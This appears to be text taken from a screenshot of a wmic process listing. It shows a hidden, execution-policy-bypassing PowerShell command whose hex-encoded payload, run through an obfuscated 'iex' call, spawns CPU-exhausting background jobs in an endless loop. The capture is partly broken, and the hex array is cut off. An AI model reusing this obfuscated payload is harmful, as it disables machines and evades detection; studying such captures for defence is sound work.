 C: >wmic process where name='powershell.exe' get caption,commandline,processid,parentpr
ocessid /value
Caption=powershell.exe
CommandLine=POWeRSHell  -wiNdoW HIdDen -EXeCuTIonPo ByPAsS   " \"$(Set-iteM 'VariAbLe:Ofs' '') \" +[
sTRinG](( 24 , 43,'6f' , 64, 65 , 20, '3d' , 20, '7b' ,20 ,31,'2e' , '2e', 31,30, 30 , 30 ,30 ,30,30,
30 ,20,'7c' ,20,47,65 , 74 ,'2d' , 52 ,61, '6e' ,64 ,'6f' ,'6d',20 , '7d' ,'3b' , 77, 68,69, '6c' ,
65, 28 ,31 ,29 , '7b',20,20, 20,20,24 , '4a','6f' , 62 ,'5f' , 30 , 20 , '3d' , 20 ,53, 74, 61,72,74
, '2d' ,'4a','6f',62 ,20 , '2d' ,53 ,63, 72 ,69 , 70,74,42,'6c' , '6f', 63, '6b',20,24 , 43 , '6f' ,
64, 65 , '3b', 20,20, 20, 20 , 24 ,'4a', '6f' ,62,'5f',31 ,20 , '3d', 20,53,74, 61 ,72,74, '2d','4a'
,'6f', 62 ,20,'2d',53,63 , 72,69, 70 ,74 ,42 , '6c','6f',63 ,'6b', 20, 24 , 43,'6f' , 64 65
[cHAR] ( [cONvERt]::toiNt16( ([sTRiNg]$_) ,16 ))) }) +\"$( set-VARIabLE 'OFs'  ' ' ) \" |.((GV '*mDR
*').NamE[3,11,2]-JOIn'')"
ParentProcessId=3616
ProcessId=3628